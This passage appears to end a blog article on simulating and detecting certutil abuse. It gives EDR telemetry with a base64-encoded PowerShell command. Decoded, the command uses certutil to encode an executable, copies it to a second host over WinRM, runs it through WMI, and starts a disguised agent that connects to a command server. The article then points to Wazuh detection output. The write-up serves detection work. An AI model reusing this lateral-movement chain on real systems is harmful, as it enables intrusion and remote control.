
Child process: Network Connections
1"event":{
2"COMMAND_LINE":""C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -Enc YwBlAHIAdAB1AHQAaQBsACAALQBlAG4AYwBvAGQAZQAgAEMAOgBcAFUAcwBlAHIAcwBcAFAAdQBiAGwAaQBjAFwAQwBsAGkAZQBuAHQAMQAuAGUAeABlACAAQwA6AFwAdQBzAGUAcgBzAFwAcAB1AGIAbABpAGMAXABjAG8AbQAuAGMAcgB0ACAAfAAgAG8AdQB0AC0AbgB1AGwAbAA7AGkAbgB2AG8AawBlAC0AYwBvAG0AbQBhAG4AZAAgAGMAbABpAGUAbgB0ADIALgBzAHMAbgByAHMAaABuAG4ALgBsAG8AYwBhAGwAIAAtAHMAYwByAGkAcAB0AGIAbABvAGMAawAgAHsAIABjAGUAcgB0AHUAdABpAGwAIAAtAGQAZQBjAG8AZABlACAAXABcAGMAbABpAGUAbgB0ADEALgBzAHMAbgByAHMAaABuAG4ALgBsAG8AYwBhAGwAXABjACQAXAB1AHMAZQByAHMAXABwAHUAYgBsAGkAYwBcAGMAbwBtAC4AYwByAHQAIABDADoAXABVAHMAZQByAHMAXABQAHUAYgBsAGkAYwBcAEMAbABpAGUAbgB0ADEALgBlAHgAZQA7ACAAaQBuAHYAbwBrAGUALQB3AG0AaQBtAGUAdABoAG8AZAAgAC0AYwBvAG0AcAB1AHQAZQByAG4AYQBtAGUAIAAuACAALQBjAGwAYQBzAHMAIAB3AGkAbgAzADIAXwBwAHIAbwBjAGUAcwBzACAALQBuAGEAbQBlACAAQwByAGUAYQB0AGUAIAAtAGEAcgBnAHUAbQBlAG4AdABsAGkAcwB0ACAAIgBDADoAXAB1AHMAZQByAHMAXABwAHUAYgBsAGkAYwBcAHMAcABsAHUAbgBrAGQALgBlAHgAZQAgAC0AcwBlAHIAdgBlAHIAIABoAHQAdABwADoALwAvADEAMAAuADEALgA0AC4ANAAwADoAOAA4ADgAOAAgAC0AZwByAG8AdQBwACAAcgBlAGQAIgAgAH0A"
3"FILE_IS_SIGNED":1
4"FILE_PATH":"C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe"
5"HASH":"9785001b0dcf755eddb8af294a373c0b87b2498660f724e76c4d53f9c217c7a3"
6"NETWORK_ACTIVITY":[
7{
8"DESTINATION":{
9"IP_ADDRESS":"10.1.2.20"
10"PORT":5985
11}
12"IS_OUTGOING":1
13"PROTOCOL":"tcp4"
14"SOURCE":{
15"IP_ADDRESS":"10.1.2.10"
16"PORT":50079
17}
18"TIMESTAMP":1759404436488
19}
20{
21"DESTINATION":{
22"IP_ADDRESS":"10.1.2.20"
23"PORT":5985
24}
25"IS_OUTGOING":1
26"PROTOCOL":"tcp4"
27"SOURCE":{
28"IP_ADDRESS":"10.1.2.10"
29"PORT":50080
30}
31"TIMESTAMP":1759404438554
32}
33{
34"DESTINATION":{
35"IP_ADDRESS":"10.1.2.20"
36"PORT":5985
37}
38"IS_OUTGOING":1
39"PROTOCOL":"tcp4"
40"SOURCE":{
41"IP_ADDRESS":"10.1.2.10"
42"PORT":50081
43}
44"TIMESTAMP":1759404440619
45}
46{
47"DESTINATION":{
48"IP_ADDRESS":"10.1.2.20"
49"PORT":5985
50}
51"IS_OUTGOING":1
52"PROTOCOL":"tcp4"
53"SOURCE":{
54"IP_ADDRESS":"10.1.2.10"
55"PORT":50082
56}
57"TIMESTAMP":1759404442671
58}
59{
60"DESTINATION":{
61"IP_ADDRESS":"10.1.2.20"
62"PORT":5985
63}
64"IS_OUTGOING":1
65"PROTOCOL":"tcp4"
66"SOURCE":{
67"IP_ADDRESS":"10.1.2.10"
68"PORT":50083
69}
70"TIMESTAMP":1759404444738
71}
72{
73"DESTINATION":{
74"IP_ADDRESS":"10.1.2.20"
75"PORT":5985
76}
77"IS_OUTGOING":1
78"PROTOCOL":"tcp4"
79"SOURCE":{
80"IP_ADDRESS":"10.1.2.10"
81"PORT":50084
82}
83"TIMESTAMP":1759404446788
84}
85]
86"PARENT_PROCESS_ID":6016
87"PROCESS_ID":5276
88"USER_NAME":"SSNRSHNN\goadmin"
89}
Detection:
ad-dc


Here is a Wazuh output for this attack simulation.

In this attack simulation, we explored certutil and its use in malicious attacks, then we saw its effects and how to detect them.
Thank you for taking the time to read this article. I hope you find it useful.
Keep up the good work.